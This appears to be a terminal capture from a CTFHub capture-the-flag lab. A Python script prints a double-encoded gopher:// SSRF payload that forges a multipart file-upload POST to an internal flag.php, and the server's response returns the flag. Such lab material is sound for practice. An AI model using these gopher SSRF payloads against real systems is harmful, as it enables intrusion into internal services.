 Extrader ~/../exploit 95% 16:43:42
python .\1.py
gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Length%253A%2520182%2
50D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D----WebKitFormBoundaryqFOX61XFhjO2CFJN%250D%250A%250D%250A
------WebKitFormBoundaryqFOX61XFhjO2CFJN%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%252
0filename%253D%25221.png%2522%250D%250AContent-Type%253A%2520image/png%250D%250A%250D%250Aabcd%250D%250A------WebKitFormBoundaryqF
OX61XFhjO2CFJN--%250D%250A
HTTP/1.1 200 OK
Date: Wed, 07 Jul 2021 08:45:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 32
Content-Type: text/html; charset=UTF-8
ctfhub{a002540b501ce57ea5df3132}